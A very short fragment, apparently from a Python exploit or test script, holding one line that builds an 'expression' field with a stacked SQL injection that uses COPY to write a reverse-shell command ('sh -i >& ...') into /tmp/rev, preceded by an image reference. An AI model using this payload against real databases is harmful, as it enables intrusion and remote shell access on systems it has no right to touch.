 "expression": f"SELECT 1;COPY (SELECT 'sh -i >& {reverse_shell_command}') TO '/tmp/rev';",